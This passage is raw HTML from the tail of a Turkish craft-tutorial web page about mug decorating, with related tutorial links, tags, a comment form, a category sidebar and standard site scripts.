href="https://orgumodelleri.web.tr/cam-kavanozdan-saksi-yapimi-video/" rel="bookmark" title="Cam Kavanozdan Saksı Yapımı">Cam Kavanozdan Saksı Yapımı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/hasir-iple-pecetelik-nasil-yapilir-video/" rel="bookmark" title="Hasır İple Peçetelik Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/hasir-iple-pecetelik-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/hasir-iple-pecetelik-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/09/hasir-iple-pecetelik-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hasır İple Peçetelik Nasıl Yapılır? - Kendin Yap - basit peçetelik yapımı çuval bezinden neler yapılır evde peçetelik yapımı makrome ipten peçetelik yapımı peçetelik modelleri el yapımı" title="Hasır İple Peçetelik Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/hasir-iple-pecetelik-nasil-yapilir-video/" rel="bookmark" title="Hasır İple Peçetelik Nasıl Yapılır?">Hasır İple Peçetelik Nasıl Yapılır?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cam-kozalagindan-dogal-pamuk-dali-nasil-yapilir-video/" rel="bookmark" title="Çam Kozalağından Doğal Pamuk Dalı Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/cam-kozalagindan-dogal-pamuk-dali-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/cam-kozalagindan-dogal-pamuk-dali-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/09/cam-kozalagindan-dogal-pamuk-dali-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çam Kozalağından Doğal Pamuk Dalı Nasıl Yapılır? - Kendin Yap - doğal pamuk ağacı doğal pamuk çiçeği kuru pamuk dalı pamuk dalı süs pamuk dalı" title="Çam Kozalağından Doğal Pamuk Dalı Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cam-kozalagindan-dogal-pamuk-dali-nasil-yapilir-video/" rel="bookmark" title="Çam Kozalağından Doğal Pamuk Dalı Nasıl Yapılır?">Çam Kozalağından Doğal Pamuk Dalı Nasıl Yapılır?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/eski-cizmeden-ayakkabi-nasil-yapilir-video/" rel="bookmark" title="Eski Çizmeden Ayakkabı Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/eski-cizmeden-ayakkabi-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/eski-cizmeden-ayakkabi-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/09/eski-cizmeden-ayakkabi-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Eski Çizmeden Ayakkabı Nasıl Yapılır? - Kendin Yap - eski ayakkabı nasıl yenilenir eski ayakkabı yenileme eski ayakkabıdan neler yapılır" title="Eski Çizmeden Ayakkabı Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/eski-cizmeden-ayakkabi-nasil-yapilir-video/" rel="bookmark" title="Eski Çizmeden Ayakkabı Nasıl Yapılır?">Eski Çizmeden Ayakkabı Nasıl Yapılır?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/kurutulmus-cicek-tablo-yapimi-video/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/08/kurutulmus-cicek-tablo-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/08/kurutulmus-cicek-tablo-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/08/kurutulmus-cicek-tablo-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kurutulmuş Çiçek Tablo Yapımı - Kendin Yap - dekoratif kuru bitkiler kurutulmuş çiçek çerçeve kurutulmuş çiçek tablo" title="Kurutulmuş Çiçek Tablo Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/kurutulmus-cicek-tablo-yapimi-video/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı">Kurutulmuş Çiçek Tablo Yapımı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6973e8e5cd28f" data-td_block_id="td_uid_22_6973e8e5cd28f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6973e8e5cd28f" data-td_block_id="td_uid_22_6973e8e5cd28f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://orgumodelleri.web.tr/konu/bardak-boyama-fikirleri/">bardak boyama fikirleri</a></li><li><a href="https://orgumodelleri.web.tr/konu/bardak-kenari-susleme/">bardak kenarı süsleme</a></li><li><a href="https://orgumodelleri.web.tr/konu/cam-bardak-boyama/">cam bardak boyama</a></li><li><a href="https://orgumodelleri.web.tr/konu/fincan-susleme-nasil-yapilir/">fincan süsleme nasıl yapılır</a></li><li><a href="https://orgumodelleri.web.tr/konu/kupa-boyama-ornekleri/">kupa boyama örnekleri</a></li></ul></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://orgumodelleri.web.tr/author/melek/">melek</a></span></div>									<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="melek"></span><meta itemprop="datePublished" content="2023-07-21T14:22:41+00:00"><meta itemprop="dateModified" content="2023-07-21T12:26:46+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orgumodelleri.web.tr/kupa-bardak-susleme-video/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Örgü Modelleri | orgumodelleri.web.tr"></span><meta itemprop="headline " content="Kupa Bardak Süsleme"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/07/kupa-bardak-susleme-orgumodelleri-web-tr.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kupa-bardak-susleme-video/#respond" style="display:none;">İptal</a></small></h3><form action="https://orgumodelleri.web.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='16226' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="826c22b269" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_25_6973e8e5d0b7e_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_6973e8e5d0b7e" ><style>body .td_uid_25_6973e8e5d0b7e_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_25_6973e8e5d0b7e_rand .td-pulldown-filter-link:hover,
            body .td_uid_25_6973e8e5d0b7e_rand .td-subcat-item a:hover,
            body .td_uid_25_6973e8e5d0b7e_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_25_6973e8e5d0b7e_rand .td_quote_on_blocks,
            body .td_uid_25_6973e8e5d0b7e_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_25_6973e8e5d0b7e_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_25_6973e8e5d0b7e_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_25_6973e8e5d0b7e_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_25_6973e8e5d0b7e_rand .td-next-prev-wrap a:hover,
            body .td_uid_25_6973e8e5d0b7e_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_25_6973e8e5d0b7e_rand .block-title > *,
            body .td_uid_25_6973e8e5d0b7e_rand .td-trending-now-title,
            body .td_uid_25_6973e8e5d0b7e_rand .td-read-more a,
            body .td_uid_25_6973e8e5d0b7e_rand .td-weather-information:before,
            body .td_uid_25_6973e8e5d0b7e_rand .td-weather-week:before,
            body .td_uid_25_6973e8e5d0b7e_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_25_6973e8e5d0b7e_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_25_6973e8e5d0b7e_rand .td-post-category,
            body .td_uid_25_6973e8e5d0b7e_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_25_6973e8e5d0b7e_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_25_6973e8e5d0b7e_rand .block-title {
                border-color: #000;
            }</style><h4 class="block-title"><span class="td-pulldown-size">Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">1992</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri<span class="td-cat-no">304</span></a></li><li><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları<span class="td-cat-no">277</span></a></li><li><a href="https://orgumodelleri.web.tr/kendin-yap/">Kendin Yap<span class="td-cat-no">240</span></a></li><li><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş<span class="td-cat-no">206</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri<span class="td-cat-no">191</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri<span class="td-cat-no">183</span></a></li><li><a href="https://orgumodelleri.web.tr/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">142</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri<span class="td-cat-no">127</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri<span class="td-cat-no">121</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri<span class="td-cat-no">97</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/dekorasyon-fikirleri/">Dekorasyon Fikirleri<span class="td-cat-no">76</span></a></li></ul></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_26_6973e8e5d0fc7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_26_6973e8e5d0fc7" ><style>body .td_uid_26_6973e8e5d0fc7_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_26_6973e8e5d0fc7_rand .td-pulldown-filter-link:hover,
            body .td_uid_26_6973e8e5d0fc7_rand .td-subcat-item a:hover,
            body .td_uid_26_6973e8e5d0fc7_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_26_6973e8e5d0fc7_rand .td_quote_on_blocks,
            body .td_uid_26_6973e8e5d0fc7_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_26_6973e8e5d0fc7_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_26_6973e8e5d0fc7_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_26_6973e8e5d0fc7_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_26_6973e8e5d0fc7_rand .td-next-prev-wrap a:hover,
            body .td_uid_26_6973e8e5d0fc7_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_26_6973e8e5d0fc7_rand .block-title > *,
            body .td_uid_26_6973e8e5d0fc7_rand .td-trending-now-title,
            body .td_uid_26_6973e8e5d0fc7_rand .td-read-more a,
            body .td_uid_26_6973e8e5d0fc7_rand .td-weather-information:before,
            body .td_uid_26_6973e8e5d0fc7_rand .td-weather-week:before,
            body .td_uid_26_6973e8e5d0fc7_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_26_6973e8e5d0fc7_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_26_6973e8e5d0fc7_rand .td-post-category,
            body .td_uid_26_6973e8e5d0fc7_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_26_6973e8e5d0fc7_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_26_6973e8e5d0fc7_rand .block-title {
                border-color: #000;
            }</style><script>var block_td_uid_26_6973e8e5d0fc7 = new tdBlock();
block_td_uid_26_6973e8e5d0fc7.id = "td_uid_26_6973e8e5d0fc7";
block_td_uid_26_6973e8e5d0fc7.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_26_6973e8e5d0fc7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_6973e8e5d0fc7_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_26_6973e8e5d0fc7.td_column_number = "1";
block_td_uid_26_6973e8e5d0fc7.block_type = "td_block_7";
block_td_uid_26_6973e8e5d0fc7.post_count = "5";
block_td_uid_26_6973e8e5d0fc7.found_posts = "4550";
block_td_uid_26_6973e8e5d0fc7.header_color = "#000";
block_td_uid_26_6973e8e5d0fc7.ajax_pagination_infinite_stop = "";
block_td_uid_26_6973e8e5d0fc7.max_num_pages = "910";
tdBlocksArray.push(block_td_uid_26_6973e8e5d0fc7);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Öne Çıkan İçerikler</span></h4></div><div id=td_uid_26_6973e8e5d0fc7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yuvarlak-canta-nasil-yapilir-video/" rel="bookmark" title="Yuvarlak Çanta Nasıl Yapılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2022/03/yuvarlak-canta-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2022/03/yuvarlak-canta-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2022/03/yuvarlak-canta-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Yuvarlak Çanta Nasıl Yapılır? - Kendin Yap - çanta yapımı anlatımlı çanta yapımı evde çanta yapımı kumaş" title="Yuvarlak Çanta Nasıl Yapılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yuvarlak-canta-nasil-yapilir-video/" rel="bookmark" title="Yuvarlak Çanta Nasıl Yapılır?">Yuvarlak Çanta Nasıl Yapılır?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/orgu-bebek-yelek-modelleri-anlatimli-video/" rel="bookmark" title="Örgü Bebek Yelek Modelleri Anlatımlı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2022/03/orgu-bebek-yelek-modelleri-anlatimli-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2022/03/orgu-bebek-yelek-modelleri-anlatimli-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2022/03/orgu-bebek-yelek-modelleri-anlatimli-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Örgü Bebek Yelek Modelleri Anlatımlı - Bebek Hırkaları Yelekleri - bebek yelek modelleri bebek yelek modelleri örgü bebek yelek örneği" title="Örgü Bebek Yelek Modelleri Anlatımlı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/orgu-bebek-yelek-modelleri-anlatimli-video/" rel="bookmark" title="Örgü Bebek Yelek Modelleri Anlatımlı">Örgü Bebek Yelek Modelleri Anlatımlı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/maket-agac-yapimi-video/" rel="bookmark" title="Maket Ağaç Yapımı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/06/maket-agac-yapimi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/06/maket-agac-yapimi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/06/maket-agac-yapimi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Maket Ağaç Yapımı - Hobi Dünyası Okul Öncesi Etkinlikleri - bakır telden ağaç diorama ağaç yapımı minyatür ağaç yapımı minyatür bahçe süsü minyatür orman zeytin ağacı maketi" title="Maket Ağaç Yapımı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/maket-agac-yapimi-video/" rel="bookmark" title="Maket Ağaç Yapımı">Maket Ağaç Yapımı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/iki-sis-kolay-orgu-modeli-yapilisi-video/" rel="bookmark" title="İki Şiş Kolay Örgü Modeli Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2024/11/iki-sis-kolay-orgu-modeli-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2024/11/iki-sis-kolay-orgu-modeli-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2024/11/iki-sis-kolay-orgu-modeli-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="İki Şiş Kolay Örgü Modeli Yapılışı - Örgü Modelleri - en güzel örgü modelleri kolay iki şiş örgü modeli kolay şiş örgüsü" title="İki Şiş Kolay Örgü Modeli Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/iki-sis-kolay-orgu-modeli-yapilisi-video/" rel="bookmark" title="İki Şiş Kolay Örgü Modeli Yapılışı">İki Şiş Kolay Örgü Modeli Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/orgu-hirka-yapimi-video/" rel="bookmark" title="Örgü Hırka Yapımı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2024/03/orgu-hirka-yapimi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2024/03/orgu-hirka-yapimi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2024/03/orgu-hirka-yapimi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Örgü Hırka Yapımı - Örgü Modelleri - örgü hırka anlatımlı örgü hırka bayan modelleri örgü kadın hırka anlatımlı tığ işi" title="Örgü Hırka Yapımı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/orgu-hirka-yapimi-video/" rel="bookmark" title="Örgü Hırka Yapımı">Örgü Hırka Yapımı</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.web.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.web.tr/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.web.tr/telif/">Telif</a></li><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.web.tr/iletisim/">İletişim</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Tüm Hakları Saklıdır</div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}</style> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.web.tr/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.web.tr/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();</script> <script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/litespeed/js/e14c3615e183f71a22eb77271a4c9223.js?ver=26f17"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74639f99c0074fd39e9d5a92bf2bf707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 00:32:21 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 00:32:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
